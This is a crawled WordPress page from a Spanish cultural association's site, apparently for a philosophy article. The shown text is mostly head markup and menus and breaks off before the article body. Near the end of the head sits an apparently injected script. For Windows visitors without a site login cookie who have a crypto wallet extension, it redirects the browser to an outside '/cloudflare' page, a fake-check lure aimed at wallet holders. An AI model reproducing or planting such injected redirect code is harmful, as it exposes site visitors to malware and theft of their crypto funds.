

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://espaciogranvia.org/conocete-a-ti-mismo-2/
body_size: 26193
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="es-ES">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Filosofía: la medicina del alma &#8211; Asociación Espacio Gran Vía</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="es-es" href="https://espaciogranvia.org/conocete-a-ti-mismo-2/" />
<link rel="alternate" hreflang="gal" href="https://espaciogranvia.org/gal/conocete-a-ti-mismo-2-2/" />
<link rel="alternate" hreflang="x-default" href="https://espaciogranvia.org/conocete-a-ti-mismo-2/" />
<link rel="alternate" type="application/rss+xml" title="Asociación Espacio Gran Vía &raquo; Feed" href="https://espaciogranvia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asociación Espacio Gran Vía &raquo; Feed de los comentarios" href="https://espaciogranvia.org/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Asociación Espacio Gran Vía &raquo; Comentario Filosofía: la medicina del alma del feed" href="https://espaciogranvia.org/conocete-a-ti-mismo-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/espaciogranvia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://espaciogranvia.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://espaciogranvia.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://espaciogranvia.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-avada-custom-sidebar-idioma, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu, .wpml-ls-sidebars-avada-custom-sidebar-idioma a {border-color:#0F2A61;}.wpml-ls-sidebars-avada-custom-sidebar-idioma a, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-avada-custom-sidebar-idioma li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-avada-custom-sidebar-idioma li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#ffffff;background-color:#0F2A61;}.wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a:link:focus {color:#bbbbbb;background-color:#0F2A61;}.wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-current-language > a {color:#ffffff;background-color:#0F2A61;}.wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-current-language>a:focus {color:#bbbbbb;background-color:#0F2A61;}
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#0F2A61;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#ffffff;background-color:#0F2A61;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#bbbbbb;background-color:#0F2A61;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#ffffff;background-color:#0F2A61;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#bbbbbb;background-color:#0F2A61;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://espaciogranvia.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://espaciogranvia.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://espaciogranvia.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://espaciogranvia.org/wp-content/uploads/fusion-styles/430d1cdc47cf8ad7ed06b5abfcb47784.min.css?ver=3.11.15' type='text/css' media='all' />
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3d3d3d","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#515151","button_1_button_hover":"#414141","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#a8a8a8","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Lucida Sans Unicode, Lucida Grande, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#eaeaea","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/espaciogranvia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="//espaciogranvia.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//espaciogranvia.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://espaciogranvia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://espaciogranvia.org/wp-json/wp/v2/posts/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://espaciogranvia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://espaciogranvia.org/conocete-a-ti-mismo-2/" />
<link rel='shortlink' href='https://espaciogranvia.org/?p=70' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://espaciogranvia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fespaciogranvia.org%2Fconocete-a-ti-mismo-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://espaciogranvia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fespaciogranvia.org%2Fconocete-a-ti-mismo-2%2F&#038;format=xml" />
<script src="[data-uri]"></script><meta name="generator" content="WPML ver:4.7.2 stt:65,2;" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1434660809906912'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1434660809906912&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="post-template-default single single-post postid-70 single-format-standard has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-no fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-has-logo-background avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="70">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://espaciogranvia.org/" >

						<!-- standard logo -->
			<img src="https://espaciogranvia.org/wp-content/uploads/2019/12/logo-asociacion-espacio-gran-via-300x133.png" srcset="https://espaciogranvia.org/wp-content/uploads/2019/12/logo-asociacion-espacio-gran-via-300x133.png 1x" width="300" height="133" alt="Asociación Espacio Gran Vía Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://espaciogranvia.org/wp-content/uploads/2019/12/logo-asociacion-espacio-gran-via-300x133-1-e1575475897468.png" srcset="https://espaciogranvia.org/wp-content/uploads/2019/12/logo-asociacion-espacio-gran-via-300x133-1-e1575475897468.png 1x" width="124" height="55" alt="Asociación Espacio Gran Vía Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Alternar menú móvil" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Menú principal"><ul id="menu-menu-principal" class="fusion-menu"><li  id="menu-item-241"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-241"  data-item-id="241"><a  href="https://espaciogranvia.org/" class="fusion-bar-highlight"><span class="menu-text">Inicio</span></a></li><li  id="menu-item-38"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"  data-item-id="38"><a  href="https://espaciogranvia.org/quienes-somos/" class="fusion-bar-highlight"><span class="menu-text">Quienes somos</span></a></li><li  id="menu-item-39"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39 fusion-dropdown-menu"  data-item-id="39"><a  href="https://espaciogranvia.org/categoria/actividades/" class="fusion-bar-highlight"><span class="menu-text">Actividades</span></a><ul class="sub-menu"><li  id="menu-item-243"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/proximas-actividades/" class="fusion-bar-highlight"><span>Próximas Actividades</span></a></li><li  id="menu-item-40"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/cursos-talleres/" class="fusion-bar-highlight"><span>Cursos y Talleres</span></a></li><li  id="menu-item-41"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/conferencias/" class="fusion-bar-highlight"><span>Conferencias</span></a></li><li  id="menu-item-159"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/club-de-lectura-valle-inclan/" class="fusion-bar-highlight"><span>Club de lectura Valle-Inclán</span></a></li><li  id="menu-item-43"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/senderismo/" class="fusion-bar-highlight"><span>Senderismo</span></a></li><li  id="menu-item-44"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/cine-forum/" class="fusion-bar-highlight"><span>Cine-forum</span></a></li></ul></li><li  id="menu-item-107"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-107 fusion-dropdown-menu"  data-item-id="107"><a  href="https://espaciogranvia.org/categoria/articulos/" class="fusion-bar-highlight"><span class="menu-text">Artículos</span></a><ul class="sub-menu"><li  id="menu-item-108"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-108 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/filosofia/" class="fusion-bar-highlight"><span>Filosofía</span></a></li><li  id="menu-item-209"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/filosofos-del-mundo/" class="fusion-bar-highlight"><span>Filósofos del mundo</span></a></li><li  id="menu-item-130"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/galicia-magica/" class="fusion-bar-highlight"><span>Galicia Mágica</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/pensamientos-y-maximas/" class="fusion-bar-highlight"><span>Pensamientos y máximas</span></a></li><li  id="menu-item-109"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/psicologia/" class="fusion-bar-highlight"><span>Psicología</span></a></li><li  id="menu-item-211"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/rincon-poetico/" class="fusion-bar-highlight"><span>Rincón Poético</span></a></li></ul></li><li  id="menu-item-37"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"  data-item-id="37"><a  href="https://espaciogranvia.org/donde-estamos/" class="fusion-bar-highlight"><span class="menu-text">Donde estamos</span></a></li><li  id="menu-item-8148"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8148"  data-item-id="8148"><a  href="https://espaciogranvia.org/alquiler-aulas-vigo/" class="fusion-bar-highlight"><span class="menu-text">Alquiler aulas Vigo</span></a></li><li  id="menu-item-155"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-155 fusion-dropdown-menu"  data-item-id="155"><a  class="fusion-bar-highlight"><span class="menu-text">Contacto</span></a><ul class="sub-menu"><li  id="menu-item-153"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/contacto/" class="fusion-bar-highlight"><span>Contacto</span></a></li><li  id="menu-item-154"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/pre-inscripciones/" class="fusion-bar-highlight"><span>Pre-inscripciones</span></a></li></ul></li><li  id="menu-item-wpml-ls-15-es"  class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-es"  data-classes="menu-item-language" data-item-id="wpml-ls-15-es"><a  title="Cambiar a " href="https://espaciogranvia.org/conocete-a-ti-mismo-2/" class="fusion-bar-highlight wpml-ls-link"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://espaciogranvia.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="Español"
            
            
    /></span></a></li><li  id="menu-item-wpml-ls-15-gal"  class="menu-item-language menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-gal wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-gal"  data-classes="menu-item-language" data-item-id="wpml-ls-15-gal"><a  title="Cambiar a " href="https://espaciogranvia.org/gal/conocete-a-ti-mismo-2-2/" class="fusion-bar-highlight wpml-ls-link"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://espaciogranvia.org/wp-content/uploads/flags/descarga.jpg"
